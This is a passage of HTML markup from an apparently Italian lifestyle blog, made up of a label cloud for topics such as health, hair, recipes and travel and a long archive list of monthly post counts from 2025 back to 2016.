<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.lifestyle-99.com/search/label/salute%20e%20benessere'>salute e benessere</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.lifestyle-99.com/search/label/capelli'>capelli</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.lifestyle-99.com/search/label/ricette'>ricette</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.lifestyle-99.com/search/label/Viaggi'>Viaggi</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.lifestyle-99.com/search/label/creme%20viso'>creme viso</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.lifestyle-99.com/search/label/contorno%20occhi'>contorno occhi</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.lifestyle-99.com/search/label/Vino%20e%20birra'>Vino e birra</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.lifestyle-99.com/search/label/siero%20viso'>siero viso</a>
</span>
<div class='clear'></div>
</div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive2'>
<h2>Archivio blog</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive2_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;
      
</span>
</a>
<a class='post-count-link' href='https://www.lifestyle-99.com/2025/'>
2025
</a>
<span class='post-count' dir='ltr'>(7)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;
      
</span>
</a>
<a class='post-count-link' href='https://www.lifestyle-99.com/2025/11/'>
novembre
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;
      
</span>
</a>
<a class='post-count-link' href='https://www.lifestyle-99.com/2025/07/'>
luglio
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;
      
</span>
</a>
<a class='post-count-link' href='https://www.lifestyle-99.com/2025/06/'>
giugno
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;
      
</span>
</a>
<a class='post-count-link' href='https://www.lifestyle-99.com/2025/02/'>
febbraio
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;
      
</span>
</a>
<a class='post-count-link' href='https://www.lifestyle-99.com/2024/'>
2024
</a>
<span class='post-count' dir='ltr'>(7)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;
      
</span>
</a>
<a class='post-count-link' href='https://www.lifestyle-99.com/2024/11/'>
novembre
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;
      
</span>
</a>
<a class='post-count-link' href='https://www.lifestyle-99.com/2024/06/'>
giugno
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;
      
</span>
</a>
<a class='post-count-link' href='https://www.lifestyle-99.com/2024/05/'>
maggio
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;
      
</span>
</a>
<a class='post-count-link' href='https://www.lifestyle-99.com/2024/02/'>
febbraio
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;
      
</span>
</a>
<a class='post-count-link' href='https://www.lifestyle-99.com/2023/'>
2023
</a>
<span class='post-count' dir='ltr'>(17)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;
      
</span>
</a>
<a class='post-count-link' href='https://www.lifestyle-99.com/2023/12/'>
dicembre
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;
      
</span>
</a>
<a class='post-count-link' href='https://www.lifestyle-99.com/2023/11/'>
novembre
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;
      
</span>
</a>
<a class='post-count-link' href='https://www.lifestyle-99.com/2023/10/'>
ottobre
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;
      
</span>
</a>
<a class='post-count-link' href='https://www.lifestyle-99.com/2023/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;
      
</span>
</a>
<a class='post-count-link' href='https://www.lifestyle-99.com/2023/07/'>
luglio
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;
      
</span>
</a>
<a class='post-count-link' href='https://www.lifestyle-99.com/2023/05/'>
maggio
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;
      
</span>
</a>
<a class='post-count-link' href='https://www.lifestyle-99.com/2023/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;
      
</span>
</a>
<a class='post-count-link' href='https://www.lifestyle-99.com/2023/02/'>
febbraio
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;
      
</span>
</a>
<a class='post-count-link' href='https://www.lifestyle-99.com/2023/01/'>
gennaio
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;
      
</span>
</a>
<a class='post-count-link' href='https://www.lifestyle-99.com/2022/'>
2022
</a>
<span class='post-count' dir='ltr'>(11)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;
      
</span>
</a>
<a class='post-count-link' href='https://www.lifestyle-99.com/2022/12/'>
dicembre
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;
      
</span>
</a>
<a class='post-count-link' href='https://www.lifestyle-99.com/2022/11/'>
novembre
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;
      
</span>
</a>
<a class='post-count-link' href='https://www.lifestyle-99.com/2022/10/'>
ottobre
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;
      
</span>
</a>
<a class='post-count-link' href='https://www.lifestyle-99.com/2022/09/'>
settembre
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;
      
</span>
</a>
<a class='post-count-link' href='https://www.lifestyle-99.com/2022/07/'>
luglio
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;
      
</span>
</a>
<a class='post-count-link' href='https://www.lifestyle-99.com/2022/06/'>
giugno
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;
      
</span>
</a>
<a class='post-count-link' href='https://www.lifestyle-99.com/2022/05/'>
maggio
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;
      
</span>
</a>
<a class='post-count-link' href='https://www.lifestyle-99.com/2022/02/'>
febbraio
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;
      
</span>
</a>
<a class='post-count-link' href='https://www.lifestyle-99.com/2021/'>
2021
</a>
<span class='post-count' dir='ltr'>(27)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;
      
</span>
</a>
<a class='post-count-link' href='https://www.lifestyle-99.com/2021/12/'>
dicembre
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;
      
</span>
</a>
<a class='post-count-link' href='https://www.lifestyle-99.com/2021/10/'>
ottobre
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;
      
</span>
</a>
<a class='post-count-link' href='https://www.lifestyle-99.com/2021/09/'>
settembre
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;
      
</span>
</a>
<a class='post-count-link' href='https://www.lifestyle-99.com/2021/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;
      
</span>
</a>
<a class='post-count-link' href='https://www.lifestyle-99.com/2021/06/'>
giugno
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;
      
</span>
</a>
<a class='post-count-link' href='https://www.lifestyle-99.com/2021/05/'>
maggio
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;
      
</span>
</a>
<a class='post-count-link' href='https://www.lifestyle-99.com/2021/04/'>
aprile
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;
      
</span>
</a>
<a class='post-count-link' href='https://www.lifestyle-99.com/2021/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;
      
</span>
</a>
<a class='post-count-link' href='https://www.lifestyle-99.com/2021/02/'>
febbraio
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;
      
</span>
</a>
<a class='post-count-link' href='https://www.lifestyle-99.com/2020/'>
2020
</a>
<span class='post-count' dir='ltr'>(23)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;
      
</span>
</a>
<a class='post-count-link' href='https://www.lifestyle-99.com/2020/12/'>
dicembre
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;
      
</span>
</a>
<a class='post-count-link' href='https://www.lifestyle-99.com/2020/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;
      
</span>
</a>
<a class='post-count-link' href='https://www.lifestyle-99.com/2020/07/'>
luglio
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;
      
</span>
</a>
<a class='post-count-link' href='https://www.lifestyle-99.com/2020/06/'>
giugno
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;
      
</span>
</a>
<a class='post-count-link' href='https://www.lifestyle-99.com/2020/05/'>
maggio
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;
      
</span>
</a>
<a class='post-count-link' href='https://www.lifestyle-99.com/2020/04/'>
aprile
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;
      
</span>
</a>
<a class='post-count-link' href='https://www.lifestyle-99.com/2020/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;
      
</span>
</a>
<a class='post-count-link' href='https://www.lifestyle-99.com/2020/02/'>
febbraio
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;
      
</span>
</a>
<a class='post-count-link' href='https://www.lifestyle-99.com/2020/01/'>
gennaio
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;
      
</span>
</a>
<a class='post-count-link' href='https://www.lifestyle-99.com/2019/'>
2019
</a>
<span class='post-count' dir='ltr'>(41)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;
      
</span>
</a>
<a class='post-count-link' href='https://www.lifestyle-99.com/2019/12/'>
dicembre
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;
      
</span>
</a>
<a class='post-count-link' href='https://www.lifestyle-99.com/2019/11/'>
novembre
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;
      
</span>
</a>
<a class='post-count-link' href='https://www.lifestyle-99.com/2019/10/'>
ottobre
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;
      
</span>
</a>
<a class='post-count-link' href='https://www.lifestyle-99.com/2019/09/'>
settembre
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;
      
</span>
</a>
<a class='post-count-link' href='https://www.lifestyle-99.com/2019/07/'>
luglio
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;
      
</span>
</a>
<a class='post-count-link' href='https://www.lifestyle-99.com/2019/06/'>
giugno
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;
      
</span>
</a>
<a class='post-count-link' href='https://www.lifestyle-99.com/2019/05/'>
maggio
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;
      
</span>
</a>
<a class='post-count-link' href='https://www.lifestyle-99.com/2019/04/'>
aprile
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;
      
</span>
</a>
<a class='post-count-link' href='https://www.lifestyle-99.com/2019/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;
      
</span>
</a>
<a class='post-count-link' href='https://www.lifestyle-99.com/2019/02/'>
febbraio
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;
      
</span>
</a>
<a class='post-count-link' href='https://www.lifestyle-99.com/2019/01/'>
gennaio
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;
      
</span>
</a>
<a class='post-count-link' href='https://www.lifestyle-99.com/2018/'>
2018
</a>
<span class='post-count' dir='ltr'>(57)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;
      
</span>
</a>
<a class='post-count-link' href='https://www.lifestyle-99.com/2018/12/'>
dicembre
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;
      
</span>
</a>
<a class='post-count-link' href='https://www.lifestyle-99.com/2018/11/'>
novembre
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;
      
</span>
</a>
<a class='post-count-link' href='https://www.lifestyle-99.com/2018/10/'>
ottobre
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;
      
</span>
</a>
<a class='post-count-link' href='https://www.lifestyle-99.com/2018/09/'>
settembre
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;
      
</span>
</a>
<a class='post-count-link' href='https://www.lifestyle-99.com/2018/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;
      
</span>
</a>
<a class='post-count-link' href='https://www.lifestyle-99.com/2018/07/'>
luglio
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;
      
</span>
</a>
<a class='post-count-link' href='https://www.lifestyle-99.com/2018/06/'>
giugno
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;
      
</span>
</a>
<a class='post-count-link' href='https://www.lifestyle-99.com/2018/05/'>
maggio
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;
      
</span>
</a>
<a class='post-count-link' href='https://www.lifestyle-99.com/2018/04/'>
aprile
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;
      
</span>
</a>
<a class='post-count-link' href='https://www.lifestyle-99.com/2018/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;
      
</span>
</a>
<a class='post-count-link' href='https://www.lifestyle-99.com/2018/02/'>
febbraio
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;
      
</span>
</a>
<a class='post-count-link' href='https://www.lifestyle-99.com/2018/01/'>
gennaio
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;
      
</span>
</a>
<a class='post-count-link' href='https://www.lifestyle-99.com/2017/'>
2017
</a>
<span class='post-count' dir='ltr'>(47)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;
      
</span>
</a>
<a class='post-count-link' href='https://www.lifestyle-99.com/2017/12/'>
dicembre
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;
      
</span>
</a>
<a class='post-count-link' href='https://www.lifestyle-99.com/2017/11/'>
novembre
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;
      
</span>
</a>
<a class='post-count-link' href='https://www.lifestyle-99.com/2017/10/'>
ottobre
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;
      
</span>
</a>
<a class='post-count-link' href='https://www.lifestyle-99.com/2017/09/'>
settembre
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;
      
</span>
</a>
<a class='post-count-link' href='https://www.lifestyle-99.com/2017/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;
      
</span>
</a>
<a class='post-count-link' href='https://www.lifestyle-99.com/2017/07/'>
luglio
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;
      
</span>
</a>
<a class='post-count-link' href='https://www.lifestyle-99.com/2017/06/'>
giugno
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;
      
</span>
</a>
<a class='post-count-link' href='https://www.lifestyle-99.com/2017/05/'>
maggio
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;
      
</span>
</a>
<a class='post-count-link' href='https://www.lifestyle-99.com/2017/04/'>
aprile
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;
      
</span>
</a>
<a class='post-count-link' href='https://www.lifestyle-99.com/2017/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;
      
</span>
</a>
<a class='post-count-link' href='https://www.lifestyle-99.com/2017/02/'>
febbraio
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;
      
</span>
</a>
<a class='post-count-link' href='https://www.lifestyle-99.com/2017/01/'>
gennaio
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;
      
</span>
</a>
<a class='post-count-link' href='https://www.lifestyle-99.com/2016/'>
2016
</a>
<span class='post-count' dir='ltr'>(65)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;
      
</span>
</a>
<a class='post-count-link' href='https://www.lifestyle-99.com/2016/12/'>
dicembre
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;
      
</span>
</a>
<a class='post-count-link' href='https://www.lifestyle-99.com/2016/11/'>
novembre
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;
      
</span>
</a>
<a class='post-count-link' href='https://www.lifestyle-99.com/2016/10/'>
ottobre
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;
      
</span>
</a>
<a class='post-count-link' href='https://www.lifestyle-99.com/2016/09/'>
settembre
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;
      
</span>
</a>
<a class='post-count-link' href='https://www.lifestyle-99.com/2016/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;
      
</span>
</a>
<a class='post-count-link' href='https://www.lifestyle-99.com/2016/07/'>
luglio
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;
      
</span>
</a>
<a class='post-count-link' href='https://www.lifestyle-99.com/2016/06/'>
giugno
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;
      
</span>
</a>
<a class='post-count-link' href='https://www.lifestyle-99.com/2016/05/'>
maggio
</a>
